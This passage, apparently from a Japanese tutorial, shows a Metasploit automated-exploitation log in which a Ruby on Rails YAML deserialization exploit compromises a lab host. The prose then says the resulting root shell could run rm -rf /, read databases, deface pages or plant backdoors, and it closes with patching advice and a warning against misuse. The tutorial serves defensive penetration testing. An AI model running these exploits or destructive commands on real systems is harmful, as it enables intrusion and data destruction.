[+] [2013.03.07-20:56:24] Workspace:geek Progress:396/539 (73%) [392/534] 10.0.0.100:8008 - Ruby on Rails XML Processor YAML Deserialization Code Execution
[*] [2013.03.07-20:56:24] [0392] Started reverse handler on 0.0.0.0:1422
[*] [2013.03.07-20:56:24] [0392] Sending Railsv2 request to 10.0.0.100:8008...
[*] [2013.03.07-20:56:25] [0392] Sending Railsv3 request to 10.0.0.100:8008...
[*] [2013.03.07-20:56:25] [0365] Trying return address 0xffbfdaf0...
[+] [2013.03.07-20:56:26] Compromised 10.0.0.100:8008 with exploit exploit/multi/http/rails_xml_yaml_code_exec
[*] [2013.03.07-20:56:27] [0365] Trying return address 0xffbfda70...
[*] [2013.03.07-20:56:28] [0365] Trying return address 0xffbfd9f0...
[*] [2013.03.07-20:56:29] [0365] Trying return address 0xffbfd970...
[*] [2013.03.07-20:56:30] [0365] Trying return address 0xffbfd8f0...
[*] [2013.03.07-20:56:31] [0365] Trying return address 0xffbfd870...
[*] [2013.03.07-20:56:33] [0365] Trying return address 0xffbfd7f0...
[*] [2013.03.07-20:56:34] [0365] Trying return address 0xffbfd770...
[*] [2013.03.07-20:56:35] [0365] Trying return address 0xffbfd6f0...
[*] [2013.03.07-20:56:36] [0365] Trying return address 0xffbfd670...
[*] [2013.03.07-20:56:38] [0365] Trying return address 0xffbfd5f0...
[*] [2013.03.07-20:56:39] [0365] Trying return address 0xffbfd570...
[*] [2013.03.07-20:56:40] [0365] Trying return address 0xffbfd4f0...
[*] [2013.03.07-20:56:41] [0365] Trying return address 0xffbfd470...
[*] [2013.03.07-20:56:43] [0365] Trying return address 0xffbfd3f0...
[*] [2013.03.07-20:56:44] [0365] Trying return address 0xffbfd370...
[*] [2013.03.07-20:56:45] [0365] Trying return address 0xffbfd2f0...
[*] [2013.03.07-20:56:46] [0365] Trying return address 0xffbfd270...
[*] [2013.03.07-20:56:47] [0365] Trying return address 0xffbfd1f0...
[*] [2013.03.07-20:56:49] [0365] Trying return address 0xffbfd170...
[*] [2013.03.07-20:56:50] [0365] Trying return address 0xffbfd0f0...
[*] [2013.03.07-20:56:51] [0365] Trying return address 0xffbfd070...
[*] [2013.03.07-20:56:52] [0365] Trying return address 0xffbfcff0...
[*] [2013.03.07-20:56:54] [0365] Trying return address 0xffbfcf70...
[*] [2013.03.07-20:56:55] [0365] Trying return address 0xffbfcef0...
[*] [2013.03.07-20:56:56] [0365] Trying return address 0xffbfce70...
[*] [2013.03.07-20:56:57] [0365] Trying return address 0xffbfcdf0...
[*] [2013.03.07-20:56:58] [0365] Trying return address 0xffbfcd70...
[*] [2013.03.07-20:57:00] [0365] Trying return address 0xffbfccf0...
[*] [2013.03.07-20:57:01] [0365] Trying return address 0xffbfcc70...
[*] [2013.03.07-20:57:02] [0365] Trying return address 0xffbfcbf0...
[*] [2013.03.07-20:57:03] [0365] Trying return address 0xffbfcb70...
[*] [2013.03.07-20:57:05] [0365] Trying return address 0xffbfcaf0...
[*] [2013.03.07-20:57:06] [0365] Trying return address 0xffbfca70...
[*] [2013.03.07-20:57:07] [0365] Trying return address 0xffbfc9f0...
[*] [2013.03.07-20:57:08] [0365] Trying return address 0xffbfc970...
[*] [2013.03.07-20:57:09] [0365] Trying return address 0xffbfc8f0...
[*] [2013.03.07-20:57:11] [0365] Trying return address 0xffbfc870...
[*] [2013.03.07-20:57:12] [0365] Trying return address 0xffbfc7f0...
[*] [2013.03.07-20:57:13] [0365] Trying return address 0xffbfc770...
[*] [2013.03.07-20:57:14] [0365] Trying return address 0xffbfc6f0...
[*] [2013.03.07-20:57:16] [0365] Trying return address 0xffbfc670...
[*] [2013.03.07-20:57:17] [0365] Trying return address 0xffbfc5f0...
[*] [2013.03.07-20:57:18] [0365] Trying return address 0xffbfc570...
[*] [2013.03.07-20:57:19] [0365] Trying return address 0xffbfc4f0...
[*] [2013.03.07-20:57:21] [0365] Trying return address 0xffbfc470...
[*] [2013.03.07-20:57:22] [0365] Trying return address 0xffbfc3f0...
[*] [2013.03.07-20:57:23] [0365] Trying return address 0xffbfc370...
[*] [2013.03.07-20:57:24] [0365] Trying return address 0xffbfc2f0...
[*] [2013.03.07-20:57:25] [0365] Trying return address 0xffbfc270...
[*] [2013.03.07-20:57:27] [0365] Trying return address 0xffbfc1f0...
[*] [2013.03.07-20:57:28] [0365] Trying return address 0xffbfc170...
[*] [2013.03.07-20:57:29] [0365] Trying return address 0xffbfc0f0...
[*] [2013.03.07-20:57:30] [0365] Trying return address 0xffbfc070...
[*] [2013.03.07-20:57:32] [0365] Trying return address 0xffbfbff0...
[*] [2013.03.07-20:57:33] [0365] Trying return address 0xffbfbf70...
[*] [2013.03.07-20:57:34] [0365] Trying return address 0xffbfbef0...
[*] [2013.03.07-20:57:35] [0365] Trying return address 0xffbfbe70...
[*] [2013.03.07-20:57:36] [0365] Trying return address 0xffbfbdf0...
[*] [2013.03.07-20:57:38] [0365] Trying return address 0xffbfbd70...
[*] [2013.03.07-20:57:39] [0365] Trying return address 0xffbfbcf0...
[*] [2013.03.07-20:57:40] [0365] Trying return address 0xffbfbc70...
[*] [2013.03.07-20:57:42] [0365] Trying return address 0xffbfbbf0...
[*] [2013.03.07-20:57:43] [0365] Trying return address 0xffbfbb70...
[*] [2013.03.07-20:57:44] [0365] Trying return address 0xffbfbaf0...
[*] [2013.03.07-20:57:45] [0365] Trying return address 0xffbfba70...
[*] [2013.03.07-20:57:46] [0365] Trying return address 0xffbfb9f0...
[*] [2013.03.07-20:57:48] [0365] Trying return address 0xffbfb970...
[*] [2013.03.07-20:57:49] [0365] Trying return address 0xffbfb8f0...
[*] [2013.03.07-20:57:50] [0365] Trying return address 0xffbfb870...
[*] [2013.03.07-20:57:51] [0365] Trying return address 0xffbfb7f0...
[*] [2013.03.07-20:57:53] [0365] Trying return address 0xffbfb770...
[*] [2013.03.07-20:57:54] [0365] Trying return address 0xffbfb6f0...
[*] [2013.03.07-20:57:55] [0365] Trying return address 0xffbfb670...
[*] [2013.03.07-20:57:56] [0365] Trying return address 0xffbfb5f0...
[*] [2013.03.07-20:57:57] [0365] Trying return address 0xffbfb570...
[*] [2013.03.07-20:57:59] [0365] Trying return address 0xffbfb4f0...
[*] [2013.03.07-20:58:00] [0365] Trying return address 0xffbfb470...
[*] [2013.03.07-20:58:01] [0365] Trying return address 0xffbfb3f0...
[*] [2013.03.07-20:58:02] [0365] Trying return address 0xffbfb370...
[*] [2013.03.07-20:58:04] [0365] Trying return address 0xffbfb2f0...
[*] [2013.03.07-20:58:05] [0365] Trying return address 0xffbfb270...
[*] [2013.03.07-20:58:06] [0365] Trying return address 0xffbfb1f0...
[*] [2013.03.07-20:58:07] [0365] Trying return address 0xffbfb170...
[*] [2013.03.07-20:58:08] [0365] Trying return address 0xffbfb0f0...
[*] [2013.03.07-20:58:10] [0365] Trying return address 0xffbfb070...
[*] [2013.03.07-20:58:11] [0365] Trying return address 0xffbfaff0...
[*] [2013.03.07-20:58:12] [0365] Trying return address 0xffbfaf70...
[*] [2013.03.07-20:58:13] [0365] Trying return address 0xffbfaef0...
[*] [2013.03.07-20:58:15] [0365] Trying return address 0xffbfae70...
[*] [2013.03.07-20:58:16] [0365] Trying return address 0xffbfadf0...
[*] [2013.03.07-20:58:17] [0365] Trying return address 0xffbfad70...
[*] [2013.03.07-20:58:18] [0365] Trying return address 0xffbfacf0...
[*] [2013.03.07-20:58:19] [0365] Trying return address 0xffbfac70...
[*] [2013.03.07-20:58:21] [0365] Trying return address 0xffbfabf0...
[*] [2013.03.07-20:58:22] [0365] Trying return address 0xffbfab70...
[*] [2013.03.07-20:58:23] [0365] Trying return address 0xffbfaaf0...
[*] [2013.03.07-20:58:24] [0365] Trying return address 0xffbfaa70...
[*] [2013.03.07-20:58:26] [0365] Trying return address 0xffbfa9f0...
[*] [2013.03.07-20:58:27] [0365] Trying return address 0xffbfa970...
[*] [2013.03.07-20:58:28] [0365] Trying return address 0xffbfa8f0...
[*] [2013.03.07-20:58:30] [0365] Trying return address 0xffbfa870...
[*] [2013.03.07-20:58:31] [0365] Trying return address 0xffbfa7f0...
[*] [2013.03.07-20:58:32] [0365] Trying return address 0xffbfa770...
[*] [2013.03.07-20:58:33] [0365] Trying return address 0xffbfa6f0...
[*] [2013.03.07-20:58:34] [0365] Trying return address 0xffbfa670...
[*] [2013.03.07-20:58:36] [0365] Trying return address 0xffbfa5f0...
[*] [2013.03.07-20:58:37] [0365] Trying return address 0xffbfa570...
[*] [2013.03.07-20:58:38] [0365] Trying return address 0xffbfa4f0...
[*] [2013.03.07-20:58:39] [0365] Trying return address 0xffbfa470...
[*] [2013.03.07-20:58:41] [0365] Trying return address 0xffbfa3f0...
[*] [2013.03.07-20:58:42] [0365] Trying return address 0xffbfa370...
[-] [2013.03.07-20:58:42] [0290] Exploit failed: execution expired
[*] [2013.03.07-20:58:43] [0365] Trying return address 0xffbfa2f0...
[*] [2013.03.07-20:58:44] [0365] Trying return address 0xffbfa270...
[*] [2013.03.07-20:58:45] [0365] Trying return address 0xffbfa1f0...
[*] [2013.03.07-20:58:47] [0365] Trying return address 0xffbfa170...
[*] [2013.03.07-20:58:48] [0365] Trying return address 0xffbfa0f0...
[*] [2013.03.07-20:58:49] [0365] Trying return address 0xffbfa070...
[-] [2013.03.07-20:59:20] [0332] Exploit failed: execution expired
[-] [2013.03.07-21:00:11] [0369] Exploit failed: execution expired
[+] [2013.03.07-21:00:11] Workspace:geek Progress:539/539 (100%) Complete (1 session opened, 1 host targeted, 0 hosts skipped)
脆弱性が発見された場合はセッションとして保存されます。今回、Ruby on Railsに関するRAILS_XML_YAML_CODE_EXECの脆弱性が発見されました。
脆弱性が発見された場合
セッションが保存されている場合、コマンドシェルの画面を開くことができ、脆弱性が見つかった対象サーバーにコマンドを発行できます。
任意のコマンドが実行でき、rootユーザーにもなれて、トップディレクトリ(ルートディレクトリ)に移動できることもわかります。ここからrm -rf /のようなコマンドを実行してシステムを破壊することも、データベースの中身をみることも、HTMLを改ざんすることも、バックポートを空けていつでも侵入しやすくBackTrackすることも可能です。
攻撃と防御
今回、Metasploitのインストールから実行までの一連の流れを行いましたが、Metasploitも同梱されたBackTrackのような1ライブDVDタイプのディストリビューションもあり、比較的今回のような脆弱性検知は容易に行うことができます。攻撃する側も、こういった情報は簡単に入手できるものとして知っておいたほうが良いでしょう。オープンソースはソースコードが公開されているため、攻撃手法の発見も速いですが、コミュニティからの修正パッチの提供も速いです。セキュリティパッチは出来るだけ早めに適用させると同時に、常にこういった脆弱性検知の方法があるということを忘れずに、その情報と対策を仕入れておくことも重要かと思います。
一番危険なのはやはりWEBアプリの脆弱性かと思いますが、ミドルウェアもアップデートしないで放置しておくと、将来、痛い目に会うことになりかねません。防御策を講じるためにも、MetasploitやNmapやBackTrackなどのツールは自分で自分の検証サーバーに対して実行して評価しておいた方がいいでしょう。また、これらのツールを自分のサーバーの脆弱性検証以外に悪用すると犯罪になりますので、ペネトレーションテストのみ用いるよう注意しましょう。